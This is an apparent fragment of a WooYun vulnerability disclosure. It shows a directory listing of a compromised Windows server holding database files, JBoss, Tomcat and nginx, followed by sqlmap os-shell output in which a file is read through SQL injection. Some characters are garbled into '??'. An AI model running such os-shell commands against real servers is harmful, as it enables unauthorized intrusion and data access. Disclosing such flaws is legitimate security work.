 F:\wooyun\sqlmap\sqlmap.exe
2 [2013]
[360Downloads] [360??????]
[43c8c0cd2679637f9791cfce] [89f6ddcaeff7532d4a95]
[backup_jsbchouse] [copyVideo]
[crmbf] [d]
[data] dd_vcredistMSI7F24.txt
dd_vcredistUI7F24.txt [e]
[eac506279d62420da4bd99] [EditPlus]
eula.1028.txt eula.1031.txt
eula.1033.txt eula.1036.txt
eula.1040.txt eula.1041.txt
eula.1042.txt eula.2052.txt
eula.3082.txt globdata.ini
[housedate] [house???]
install.exe install.ini
install.res.1028.dll install.res.1031.dll
install.res.1033.dll install.res.1036.dll
install.res.1040.dll install.res.1041.dll
install.res.1042.dll install.res.2052.dll
install.res.3082.dll [jboss-4.2.2.GA]
[jboss-4.2.3.GA-jdk6.zip Mirror] jboss-4.2.3.GA-jdk6.zip Mirror.ZIP
jsbchouse.mdf [jsbchousedata]
jsbchouse_log.ldf jstack.zip
midas.dll [nginx-1.8.0]
nginx-1.8.0.zip [pcmaster_5.12_full]
pcmaster_5.12_full.zip [Program Files]
[QMDownload] SpaceSniffer.exe
[svn] [TEMP]
testfile.txt [Tomcat 6.0]
Unlocker1.9.2.exe vcredist.bmp
VC_RED.cab VC_RED.MSI
[vote] [www]
[xampp] [??]
?? ???? (2).txt ?? ????.txt
[????????] [??????]
39 ??? 631,480,051 ??
31 ??? 388,710,141,952 ????
---
os-shell> type d:
do you want to retrieve the command standard output? [Y/n/a] n
os-shell> type d:\testfile.txt
do you want to retrieve the command standard output? [Y/n/a] y
command standard output: '123 '
os-shell>
www.wooyun.org